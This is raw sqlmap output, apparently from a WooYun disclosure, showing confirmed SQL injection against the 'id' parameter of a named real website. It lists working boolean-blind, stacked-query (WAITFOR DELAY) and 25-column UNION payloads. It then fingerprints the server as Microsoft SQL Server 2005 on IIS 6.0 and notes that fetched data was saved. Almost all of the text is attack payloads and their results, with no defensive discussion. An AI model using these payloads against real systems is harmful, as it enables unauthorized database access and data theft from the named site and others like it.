 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=7368585' AND 5741=5741 AND 'AHDB'='AHDB&type=a
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=7368585';WAITFOR DELAY '0:0:5'--&type=a
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: id=-4265' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(118)+
CHAR(112)+CHAR(118)+CHAR(113)+CHAR(109)+CHAR(109)+CHAR(121)+CHAR(107)+CHAR(109)+
CHAR(70)+CHAR(90)+CHAR(122)+CHAR(77)+CHAR(84)+CHAR(81)+CHAR(106)+CHAR(67)+CHAR(1
03)+CHAR(98)+CHAR(87)+CHAR(73)+CHAR(71)+CHAR(75)+CHAR(65)+CHAR(71)+CHAR(90)+CHAR
(82)+CHAR(81)+CHAR(66)+CHAR(77)+CHAR(80)+CHAR(73)+CHAR(101)+CHAR(86)+CHAR(118)+C
HAR(106)+CHAR(69)+CHAR(66)+CHAR(77)+CHAR(67)+CHAR(79)+CHAR(75)+CHAR(103)+CHAR(12
0)+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &type
=a
---
[12:54:17] [INFO] testing Microsoft SQL Server
[12:54:18] [INFO] confirming Microsoft SQL Server
[12:54:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[12:54:18] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.njude.com.cn'
www.wooyun.org